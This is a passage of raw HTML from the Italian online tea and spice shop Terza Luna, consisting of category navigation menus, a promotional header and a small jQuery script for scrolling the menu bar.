                               <li><a href="https://www.terzaluna.com/erbe-officinali"><span class="title">Erbe officinali</span></a></li>
                              <li><a href="https://www.terzaluna.com/rooibos"><span class="title">Rooibos</span></a></li>
                               <li><a href="https://www.terzaluna.com/mate"><span class="title">Mate</span></a></li>
                               <li><a href="https://www.terzaluna.com/tisane-ayurvediche"><span class="title">Tisane ayurvediche</span></a></li>
                              <li><a href="https://www.terzaluna.com/degustazione-di-tisane"><span class="title">Degustazione di tisane</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
        
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Box Degustazione</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/box-degustazione-rooibos"><span class="title">Box degustazione Rooibos</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Gusto</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Agrumato]"><span class="title">Tisane alla frutta gusto agrumato</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Dolce]"><span class="title">Tisane alla frutta gusto dolce</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Floreale]"><span class="title">Tisane alla frutta gusto floreale</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Speziato]"><span class="title">Tisane alla frutta gusto speziato</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Intenso]"><span class="title">Tisane alla frutta gusto intenso</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Tropicale]"><span class="title">Tisane alla frutta gusto tropicale</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
              <div class="megamenu-inner">
                  <h5 class="titolo-megamenu">
                    I nostri suggerimenti</h5>
                         <div class="widget-inner-content clearfix">
                           <div class="widget-inner ">
                            <ul class="list-arrow megamenu-cat-list">
                             <li><a href="https://www.terzaluna.com/mate-online"><span class="title">Yerba Mate</span></a></li>
                             <li><a href="https://www.terzaluna.com/tisana-depurativa-fegato"><span class="title">Tisana Depurativa per il Fegato</span></a></li>
                             <li><a href="https://www.terzaluna.com/camomilla-bio"><span class="title">Camomilla in Fiori</span></a></li>
                             <li><a href="https://www.terzaluna.com/lavanda"><span class="title">Lavanda della Provenza in Fiori</span></a></li>
                             <li><a href="https://www.terzaluna.com/passiflora-sommita-fiorite-in-tisana"><span class="title">Passiflora in fiori</span></a></li>
                             <li><a href="https://www.terzaluna.com/luna-dargento"><span class="title">Tisana Luna d'Argento</span></a></li>
                             <li><a href="https://www.terzaluna.com/damiana"><span class="title">Damiana in Foglie</span></a></li>
                           </ul>
                         </div>
                     </div>
             </div>
           </div>
          </div>
</div>
</div>                </li>
                                        <li class="dropdown menu-block-scroll">
                <a href="https://www.terzaluna.com/spezie" >Spezie</a>
            <div class="dropdown-menu bg-dropdown-menu megamenu-cst" style="width:1170px">
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Le nostre spezie</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/spezie-spezie"><span class="title">Spezie</span></a></li>
                               <li><a href="https://www.terzaluna.com/semi"><span class="title">Semi</span></a></li>
                               <li><a href="https://www.terzaluna.com/sali"><span class="title">Sali</span></a></li>
                               <li><a href="https://www.terzaluna.com/curry"><span class="title">Curry</span></a></li>
                               <li><a href="https://www.terzaluna.com/peperoncini"><span class="title">Peperoncini</span></a></li>
                               <li><a href="https://www.terzaluna.com/pepi"><span class="title">Pepi</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-ayurvediche"><span class="title">Spezie ayurvediche</span></a></li>
                               <li><a href="https://www.terzaluna.com/degustazione-di-spezie"><span class="title">Degustazione di spezie</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Provenienza</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/spezie-messicane"><span class="title">Spezie Messicane</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-indiane"><span class="title">Spezie Indiane</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-africane"><span class="title">Spezie Africane</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-mediorientali"><span class="title">Spezie Mediorientali</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-sudamericane"><span class="title">Spezie Sudamericane</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-europee"><span class="title">Spezie Europee</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-asiatiche"><span class="title">Spezie Asiatiche</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-srilankesi"><span class="title">Spezie Srilankesi</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Box Degustazione</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/box-degustazione-curry"><span class="title">Box degustazione Curry</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-pepe-pregiato"><span class="title">Box degustazione di pepe</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-di-sale-pregiato"><span class="title">Box degustazione di sale</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-hot"><span class="title">Box degustazione Hot!</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-masala-mix-di-spezie"><span class="title">Box degustazione Masala</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Box degustazione Masala</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="spezie/spezie-spezie?mfp=17-certificazioni[Biologico]"><span class="title">Spezie biologiche</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[Piccante]"><span class="title">Spezie piccanti</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[Dolce]"><span class="title">Spezie gusto dolce</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[Floreale]"><span class="title">Spezie gusto floreale</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[IntensoLw%3D%3Dsaporito]"><span class="title">Spezie gusto intenso/saporito</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[Pungente]"><span class="title">Spezie gusto pungente</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
              <div class="megamenu-inner">
                  <h5 class="titolo-megamenu">
                    I nostri suggerimenti</h5></h5>
                         <div class="widget-inner-content clearfix">
                           <div class="widget-inner ">
                            <ul class="list-arrow megamenu-cat-list">
                             <li><a href="https://www.terzaluna.com/cannella-polvere-o-stecche-bio"><span class="title">Cannella</span></a></li>
                             <li><a href="https://www.terzaluna.com/zenzero-bio-taglio-tisana"><span class="title">Zenzero Taglio Tisana</span></a></li>
                             <li><a href="https://www.terzaluna.com/vaniglia-bourbon-madagascar"><span class="title">Vaniglia in Stecche</span></a></li>
                             <li><a href="https://www.terzaluna.com/bacche-di-ginepro"><span class="title">Bacche di Ginepro</span></a></li>
                             <li><a href="https://www.terzaluna.com/genziana-radice"><span class="title">Radici di Genziana</span></a></li>
                             <li><a href="https://www.terzaluna.com/agar-agar"><span class="title">Agar Agar</span></a></li>
                             <li><a href="https://www.terzaluna.com/pepe-di-sichuan-o-szichuan"><span class="title">Pepe di Sichuan</span></a></li>
                             <li><a href="https://www.terzaluna.com/pepe-della-giamaica-o-pimento"><span class="title">Pimento o Pepe della Jamaica</span></a></li>  
                           </ul>
                         </div>
                     </div>
             </div>
           </div>

                </li>
                                        <li class="dropdown menu-block-scroll">
              <a href="https://www.terzaluna.com/caffe" >Caffè</a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                    <ul class="list-unstyled altra-colonna">
                                          <li><a href="https://www.terzaluna.com/caffe/caffe-aromatizzati">Caffè aromatizzati</a></li>
                                                                  <li><a href="https://www.terzaluna.com/caffe/caffe-monorigine">Caffè Monorigine</a></li>
                                                                  <li><a href="https://www.terzaluna.com/caffe/accessori-caffe">Accessori caffè</a></li>
                                                                  </ul>
                  </div>
                </div>
            </li>
                                        <li class="dropdown menu-block-scroll">
              <a href="https://www.terzaluna.com/incensi" >Incensi</a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                    <ul class="list-unstyled altra-colonna">
                                          <li><a href="https://www.terzaluna.com/incensi/Incensi-giapponesi-Premium">Incensi giapponesi Premium</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/incensi-in-grani">Incensi in grani</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/incensi-giapponesi">Incensi giapponesi</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/incensi-indiani">Incensi indiani</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/incensi-naturali-contro-le-zanzare">Incensi anti zanzare naturali</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/palo-santo">Palo Santo</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/brucia-incensi">Brucia incensi</a></li>
                                                                  </ul>
                  </div>
                </div>
            </li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/oli-essenziali" >Oli essenziali</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/spagyria" >Spagiria</a></li>
                                        <li class="dropdown menu-block-scroll">
              <a href="https://www.terzaluna.com/oggettistica" >Oggettistica e Accessori</a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                    <ul class="list-unstyled altra-colonna">
                                          <li><a href="https://www.terzaluna.com/oggettistica/gong-fu-cha">Gong Fu Cha</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/teiere-e-set">Teiere, Servizi da tè e Tisaniere</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/thermos-tisane-te">Thermos Tisane, Tè e Caffè</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/tazze-tisaniere-e-thermos">Tazze da Tè e Tisane</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/accessori-per-il-te-e-bollitori">Accessori per il tè</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/scatole">Scatole per il tè</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/bollitori">Bollitori</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/accessori-per-caffe">Accessori per il Caffè</a></li>
                                                                  </ul>
                  </div>
                </div>
            </li>
                                        <li class="dropdown menu-block-scroll">
              <a href="https://www.terzaluna.com/bartender-mixology" >Bartender e Mixology</a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                    <ul class="list-unstyled altra-colonna">
                                          <li><a href="https://www.terzaluna.com/bartender-mixology/garnish">Fiori Eduli e Garnish</a></li>
                                                                  <li><a href="https://www.terzaluna.com/bartender-mixology/botaniche-cortecce">Botaniche e Cortecce</a></li>
                                                                  <li><a href="https://www.terzaluna.com/bartender-mixology/spezie-per-cocktail">Spezie per Cocktail</a></li>
                                                                  <li><a href="https://www.terzaluna.com/bartender-mixology/te-e-tisane">Tè e Tisane</a></li>
                                                                  </ul>
                  </div>
                </div>
            </li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/offerte" >Offerte</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/novita" >Novità</a></li>
                          </ul>
        </div>
      </nav>
    </div>

<script type="text/javascript">
  $(document).ready(function() {
    function updateArrows() {
      var containerWidth = $(".container-scroll").width();
      var contentWidth = $(".classenav").width();

      if (contentWidth > containerWidth) {
        $(".navigate-scroll").removeClass("hidden");
      } else {
        $(".navigate-scroll").addClass("hidden");
      }
    }

    updateArrows();
    $(window).on("resize", updateArrows);

    var dest = 0; // la variabile usata anche in stylemenu.js
    var step = 75;

    function getLimits() {
      var containerWidth = $(".container-scroll").width();
      var contentWidth = $(".classenav").width();
      return {
        minScroll: containerWidth - contentWidth,
        maxScroll: 0
      };
    }

    function updateArrowsVisibility() {
      var limits = getLimits();
      if (dest <= limits.minScroll) {
        $("#scrollRight").addClass("hidden");
      } else {
        $("#scrollRight").removeClass("hidden");
      }
      if (dest >= limits.maxScroll) {
        $("#scrollLeft").addClass("hidden");
      } else {
        $("#scrollLeft").removeClass("hidden");
      }
    }

    // intercetta i click sulle frecce
    $("#scrollRight, #scrollRight1").on("click", function(e) {
      e.preventDefault();
      var limits = getLimits();
      dest -= step;
      if (dest < limits.minScroll) dest = limits.minScroll;
      $(".classenav").css('transform', 'translateX(' + dest + 'px)');
      updateArrowsVisibility();
    });

    $("#scrollLeft, #scrollLeft1").on("click", function(e) {
      e.preventDefault();
      var limits = getLimits();
      dest += step;
      if (dest > limits.maxScroll) dest = limits.maxScroll;
      $(".classenav").css('transform', 'translateX(' + dest + 'px)');
      updateArrowsVisibility();
    });

    // inizializza frecce al caricamento e su resize
    updateArrowsVisibility();
    $(window).on("resize", updateArrowsVisibility);
  });
</script>        </div>
      <!-- USP HEADER-->
        <div class="container frasi-sotto-menu">
            <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                <p>SPEDIZIONI GRATUITE SOPRA I <strong>35€</strong></p>
            </div>
            <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                <p class="pull-right"><span class="fai-la-spesa">COUPON DI BENVENUTO 5€ </span><strong>"CIAO5"</strong></p>
            </div>
            <div class="hidden-lg hidden-md hidden-sm col-xs-12 frasi-mobile">
                <p class="hidden-xs">SPEDIZIONI GRATUITE SOPRA I <strong>35€</strong></p>
                <p><span class="fai-la-spesa">COUPON DI BENVENUTO 5€ </span><strong>"CIAO5"</strong></p>
            </div>
        </div>
    </div>
  </header>
</div>
  <!--STICKY HEADER-->
  <header class="header-v1 header sticky-header hidden-lg hidden-md">
  <div class="container">
    <div class="row">
      <div class="logo col-md-2 col-md-push-0 col-sm-3 col-sm-push-1 col-xs-7 col-xs-push-2">
                <a href="https://www.terzaluna.com/"><img src="https://www.terzaluna.com/image/catalog/logo-terzaluna.png" title="Terza Luna"
          alt="Terza Luna" class="img-responsive"/></a>
                  </div>
        <div class="col-sm-pull-11 col-sm-1 col-md-6 col-md-pull-0 col-xs-1 col-xs-pull-11 no-padding-right bo-mainmenu">
                  <nav id="pav-megamenu" class="navbar navbar-mega">
	<div class="navbar-header">
	  <button data-toggle="offcanvas" class="btn btn-primary canvas-menu hidden-lg hidden-md" type="button"><span class="fa fa-bars"></span></button>
	</div>
	<div class="collapse navbar-collapse hidden-sm hidden-xs" id="bs-megamenu">
		<ul class="nav navbar-nav megamenu"><li class="" ><a href="https://www.terzaluna.com/concept"><span class="menu-title">Concept</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Negozi</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.terzaluna.com/bari"><span class="menu-title">Terza Luna Bari</span></a></li><li class=" " ><a href="https://www.terzaluna.com/trani"><span class="menu-title">Terza Luna Trani</span></a></li><li class=" " ><a href="https://www.terzaluna.com/rivenditori-terza-luna"><span class="menu-title">Rivenditori</span></a></li></ul></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Tè per Bar e Horeca</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.terzaluna.com/servi-nel-tuo-bar-il-vero-te"><span class="menu-title">Tè per bar e Horeca</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-te-e-tisane-per-bampb"><span class="menu-title">Pack per B&amp;B e hotel</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-te-e-tisane-in-foglia-per-spa"><span class="menu-title">Pack per Spa e centri benessere</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-easy-te-tisane-in-bustine-di-qualita"><span class="menu-title">Pack Easy con bustine piramidali</span></a></li></ul></div></div></div></li><li class="" ><a href="contatti"><span class="menu-title">Contatti</span></a></li><li class="" ><a href="blog"><span class="menu-title">Blog</span></a></li><li class="" ><a href="https://www.terzaluna.com/buono-regalo"><span class="menu-title">Buono Regalo</span></a></li></ul>	</div>
</nav> 
    </div>



        <div id="ricerca-sticky" class="info-topbar col-md-2 col-md-push-0 col-sm-4 col-sm-push-1 col-xs-8 no-padding hidden-xs">
          <div id="search-container" class="search-box-wrapper pull-right">
            <div class="search-box"> <form id="searchsticky" action="ricerca" class="input-group">
              <input type="text" name="search" value="" placeholder="Cerca" id="input-search2" class="form-control input-lg">
              <span class="input-group-btn">
                <button type="submit" class="btn btn-cerca-header"><i class="fa fa-search"></i></button>
              </span>
            </form> </div>
          </div>
        </div>
        
          <div class="col-md-1 col-md-push-0 col-sm-2 col-sm-push-1 col-xs-3 pull-right carrello">
            <div id="cart" class="minibasket minibasket-small hidden-lg hidden-xl hidden-md hidden-sm">
  <a href="carrello"><button><span class="icon-cart"></span> <span id="cart-total2">0</span></button></a>
</div>

<div id="cart" class="minibasket minibasket-big">
    <div data-toggle="dropdown" data-loading-text="Caricamento..." class="heading media dropdown-toggle">
        <button> <span class="icon-cart"></span><!-- <h5 class="heading-cart"></h5> -->
        <span id="cart-total">0 ordini - 0,00€</span></button>
    </div>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Non ci sono Ordini!</p>
    </li>
      </ul>
</div>
        </div>
      </div>
    </div>
  <div class="row bg-menu-cat">
    <div class="container menu-container-scroll hidden-sm hidden-xs">
    <div class="col-sm-12 menu-categorie">
      <span class="navigate-scroll navigate-scroll-left"><a id="scrollRight1" href="#"><span class="icon-chevron-circle-left"></span></a></span>
      <span class="navigate-scroll navigate-scroll-right"> <a id="scrollLeft1" href="#"><span class="icon-chevron-circle-right"></span></a></span>
      <nav id="menu" class="navbar">
        <div class="navbar-header"><span id="category" class="visible-xs">Categorie</span>
          <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
        </div>
        <div class="collapse navbar-collapse  navbar-mega navbar-ex1-collapse container-scroll">
        <ul class="nav navbar-nav classenav hidden-sm hidden-xs">
                              <li class="menu-block-scroll"><a href="https://www.terzaluna.com/healthy-mood">Healthy Mood</a></li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/te">Tè</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-nuovo-raccolto">Tè Puri Raccolto 2025</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-verdi">Tè verde</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-neri">Tè nero</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/matcha">Matcha</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-giallo">Tè giallo</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-bianchi">Tè bianco</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-gaba">Tè Gaba</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-oolong">Tè oolong</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-pu-erh">Tè Pu-Erh</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-selezione-premium">Tè Rari Premium</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/degustazione-di-te">Degustazione di tè</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-verdi-aromatizzati">Tè verde aromatizzato</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-neri-aromatizzati">Tè nero aromatizzato</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/kombucha">Kombucha</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/te" class="see-all">Mostra Tutto Tè</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/tisane">Tisane</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/tisane-mangia-bevi">Mangia e Bevi</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/tisane-con-erbe-officinali">Tisane erbe officinali</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/tisane-alla-frutta">Tisane alla frutta</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/erbe-officinali">Erbe officinali</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/rooibos">Rooibos</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/mate">Mate</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/tisane-ayurvediche">Tisane ayurvediche</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/degustazione-di-tisane">Degustazione di tisane</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/tisane" class="see-all">Mostra Tutto Tisane</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/spezie">Spezie</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/spezie-spezie">Spezie</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/semi">Semi</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/sali">Sali</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/curry">Curry</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/peperoncini">Peperoncini</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/pepi">Pepi</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/spezie-ayurvediche">Spezie ayurvediche</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/degustazione-di-spezie">Degustazione di spezie</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/spezie" class="see-all">Mostra Tutto Spezie</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/caffe">Caffè</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/caffe/caffe-aromatizzati">Caffè aromatizzati</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/caffe/caffe-monorigine">Caffè Monorigine</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/caffe/accessori-caffe">Accessori caffè</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/caffe" class="see-all">Mostra Tutto Caffè</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/incensi">Incensi</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/Incensi-giapponesi-Premium">Incensi giapponesi Premium</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/incensi-in-grani">Incensi in grani</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/incensi-giapponesi">Incensi giapponesi</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/incensi-indiani">Incensi indiani</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/incensi-naturali-contro-le-zanzare">Incensi anti zanzare naturali</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/palo-santo">Palo Santo</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/brucia-incensi">Brucia incensi</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/incensi" class="see-all">Mostra Tutto Incensi</a> </div>
            </li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/oli-essenziali">Oli essenziali</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/spagyria">Spagiria</a></li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/oggettistica">Oggettistica e Accessori</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/gong-fu-cha">Gong Fu Cha</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/teiere-e-set">Teiere, Servizi da tè e Tisaniere</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/thermos-tisane-te">Thermos Tisane, Tè e Caffè</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/tazze-tisaniere-e-thermos">Tazze da Tè e Tisane</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/accessori-per-il-te-e-bollitori">Accessori per il tè</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/scatole">Scatole per il tè</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/bollitori">Bollitori</a></li>
                                                                   
                                        </ul>
